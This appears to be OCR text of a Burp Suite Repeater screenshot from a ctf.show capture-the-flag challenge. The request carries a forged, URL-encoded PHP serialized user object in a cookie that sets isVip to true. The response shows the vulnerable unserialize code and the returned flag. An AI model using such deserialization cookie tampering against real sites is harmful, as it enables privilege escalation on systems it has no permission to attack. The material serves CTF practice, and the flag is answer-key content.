 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options xssValidator
1 × ...
Send Cancel < ▼ > ▼ Target: http://0cfdc235-6a8b-4ebc-a290-948647e61d96.challenge.ctf.show ?
Request
Pretty Raw \n Actions
1 GET /?username=xxxxxx&password=xxxxxx HTTP/1.1
2 Host: 0cfdc235-6a8b-4ebc-a290-948647e61d96.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 cookie: user=
O%3A11%3A%22ctfShowUser%22%3A3%3A%7Bs%3A8%3A%22username%22%3Bs%3A6%3A%22xxxxxx%22%3
Bs%3A8%3A%22password%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A5%3A%22isVip%22%3Bb%3A1%3B%7D
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Render \n Actions
<span style="color: #007700">)){<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">$user&nbsp;</span>
<span style="color: #007700">=&nbsp;</span>
<span style="color: #0000BB">unserialize</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$_COOKIE</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'user'</span>
<span style="color: #007700">]);&nbsp;&nbsp;&nbsp;&nbsp;<br />
&nbsp;&nbsp;&nbsp;&nbsp;if(</span>
<span style="color: #0000BB">$user</span>
<span style="color: #007700">-&gt;</span>
<span style="color: #0000BB">login</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$username</span>
<span style="color: #007700">,</span>
<span style="color: #0000BB">$password</span>
<span style="color: #007700">)){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(</span>
<span style="color: #0000BB">$user</span>
<span style="color: #007700">-&gt;</span>
<span style="color: #0000BB">checkVip</span>
<span style="color: #007700">()){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">$user</span>
<span style="color: #007700">-&gt;</span>
<span style="color: #0000BB">vipOneKeyGetFlag</span>
<span style="color: #007700">();<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;}else{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span>
<span style="color: #DD0000">"no&nbsp;vip,no&nbsp;flag"</span>
<span style="color: #007700">;<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
}<br />
<br />
<br />
<br />
<br />
</span>
11 </span>
12 </code>
your flag is ctfshow{9c5a8906-d046-417e-8d23-687dbe1d967a}
? Search... 0 matches
INSPECTOR
Done 6,668 bytes | 22 millis